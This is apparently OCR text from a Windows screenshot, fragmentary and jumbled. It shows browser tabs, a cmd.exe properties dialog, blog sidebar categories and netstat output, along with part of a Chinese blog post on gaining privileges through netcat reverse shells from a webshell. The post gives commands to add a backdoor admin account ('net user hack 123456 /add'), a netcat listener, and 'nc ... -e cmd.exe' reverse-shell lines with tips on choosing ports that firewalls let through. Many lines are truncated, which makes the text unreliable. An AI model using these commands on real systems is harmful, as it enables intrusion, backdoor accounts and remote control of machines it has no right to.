 python 起一个进程执行exe
windows环境下的socket n
NC反弹CMDSHELL提权总
用nc反弹shell真有意思哈
Python调用（运行）外部程
Python如何独立调用 EXE ?
https://www.cnblogs.com/milantgh/p/3601993.html?utm_source=tuicool
最常访问
cmd.exe 属性
常规 兼容性 安全 详细信息 以前的版本
cmd.exe
文件类型: 应用程序 (.exe)
描述: Windows 命令处理程序
位置: C:\Windows\System32
大小: 337 KB (345,088 字节)
占用空间: 340 KB (348,160 字节)
创建时间: 2010年11月21日，11:23:55
修改时间: 2010年11月21日，11:23:55
访问时间: 2010年11月21日，11:23:55
属性: 只读(R) 隐藏(H) 高级(D)...
确定 取消 应用(A)
L(10)
L(13)
L(1)
LE(4)
言(1)
全(14)
言(94)
ON语言(19)
)
y issue(2)
ode(1)
入(29)
安全(5)
安全(13)
安全(38)
OWS(8)
言(2)
安全(1)
站(34)
具(26)
固(20)
籍(10)
全(2)
安全(4)
计(11)
EO(2)
言(18)
全(72)
(5)
掘(7)
密码学(5)
命令执行(2)
目录/文件攻击(2)
逆向工程(88)
全文检索(7)
人文创业(38)
社工库(2)
渗透笔记(4)
渗透测试(24)
数据流安全(2)
文件解析漏洞(4)
文件上传漏洞(3)
无线安全(3)
移动安全(2)
随笔档案
2018年4月 (1)
2018年3月 (1)
2017年12月 (4)
5:直接添加用户,然后远程去连接!
F:\wwwroot>net user
net user
\\ 的用户帐户
Administrator ASPNET
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
F:\wwwroot>net user hack 123456 /add
net user hack 123456 /add
命令成功完成。
看到添加成功,也设置为管理组了!接下来直接远程连接
不少人NC提权没有成功过，因为其中的原因是你没有
失败总结：
1.反弹端口
网上不少文章写 反弹端口445 110 什么的，你当防火
端口，如果没有8080端口的话，要反弹8080
端口，这样被防火墙阻止的概率较小
2.降低运行权限
1.现在本地监听一个端口
nc -vv -l -p 8080 //最好是80或8080这样的端口，
2.在WebShell运行下面命令连接我们监听的端口得到
nc -vv IP 8080 -e C:\Documents and Settings
cmd.exe是上传在"C:\Documents and Settings\A
Users\Documents\"这个目录
分类: WEB安全
标签: nc反弹cmdshell提权
好文要顶 关注我 收藏该文
milantgh
关注 - 0
粉丝 - 97
管理员: cmd (Admin)
<1> 管理员: cmd - pyth...
<2> 管理员: cmd - E:\0...
<3> 管理员: cmd
TCP 0.0.0.0:28017 SC-201609232107:0 LISTENING InHos
TCP 0.0.0.0:28252 SC-201609232107:0 LISTENING InHos
TCP 0.0.0.0:51792 SC-201609232107:0 LISTENING InHos
TCP 127.0.0.1:1063 SC-201609232107:1064 ESTABLISHED InHos
TCP 127.0.0.1:1064 SC-201609232107:1063 ESTABLISHED InHos
TCP 127.0.0.1:1065 SC-201609232107:1066 ESTABLISHED InHos
TCP 127.0.0.1:1066 SC-201609232107:1065 ESTABLISHED InHos
TCP 127.0.0.1:1067 SC-201609232107:1068 ESTABLISHED InHos
TCP 127.0.0.1:1068 SC-201609232107:1067 ESTABLISHED InHos
TCP 127.0.0.1:1069 SC-201609232107:1070 ESTABLISHED InHos
TCP 127.0.0.1:1070 SC-201609232107:1069 ESTABLISHED InHos
TCP 127.0.0.1:1788 SC-201609232107:1789 ESTABLISHED InHos
TCP 127.0.0.1:1789 SC-201609232107:1788 ESTABLISHED InHos
TCP 127.0.0.1:1798 SC-201609232107:1799 ESTABLISHED InHos
TCP 127.0.0.1:1799 SC-201609232107:1798 ESTABLISHED InHos
TCP 127.0.0.1:1800 SC-201609232107:16902 ESTABLISHED InHos
TCP 127.0.0.1:1803 SC-201609232107:1804 ESTABLISHED InHos
TCP 127.0.0.1:1804 SC-201609232107:1803 ESTABLISHED InHos
TCP 127.0.0.1:4000 SC-201609232107:0 LISTENING InHos
TCP 127.0.0.1:4893 SC-201609232107:16901 TIME_WAIT InHos
TCP 127.0.0.1:8307 SC-201609232107:0 LISTENING InHos
TCP 127.0.0.1:16901 SC-201609232107:0 LISTENING InHos
TCP 127.0.0.1:16902 SC-201609232107:0 LISTENING InHos
TCP 127.0.0.1:16902 SC-201609232107:1800 ESTABLISHED InHos
TCP 192.168.0.115:139 SC-201609232107:0 LISTENING InHos
^C
Administrator@SC-201609232107 E:\MyProjects\Github\pytest\pytest\utils
$
Administrator@SC-201609232107 E:\MyProjects\Github\pytest\pytest\utils
$
Administrator@SC-201609232107 E:\MyProjects\Github\pytest\pytest\utils
$ E:\01_SOFT\nc.exe -vv 0.0.0.0 52 -e cmd.exe
nc -h for help
Administrator@SC-201609232107 E:\MyProjects\Github\pytest\pytest\utils
$
cmd.exe*[*64]:1256
E:\01_SOFT
D:\DB\ex...
cmd.exe ...
NC反弹C...
D:\DB\ex...
有道云笔记
任务计划...
管理员: c...
Windows ...
22:31
2018/7/6